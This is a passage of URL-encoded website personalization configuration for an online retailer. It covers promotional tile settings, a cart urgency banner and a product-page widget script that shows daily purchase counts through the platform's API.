%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22purchased%2520today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M416%20224C398.3%20224%20384%20209.7%20384%20192C384%20174.3%20398.3%20160%20416%20160L576%20160C593.7%20160%20608%20174.3%20608%20192L608%20352C608%20369.7%20593.7%20384%20576%20384C558.3%20384%20544%20369.7%20544%20352L544%20269.3L374.6%20438.7C362.1%20451.2%20341.8%20451.2%20329.3%20438.7L224%20333.3L86.6%20470.6C74.1%20483.1%2053.8%20483.1%2041.3%20470.6C28.8%20458.1%2028.8%20437.8%2041.3%20425.3L201.3%20265.3C213.8%20252.8%20234.1%20252.8%20246.6%20265.3L352%20370.7L498.7%20224L416%20224z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%2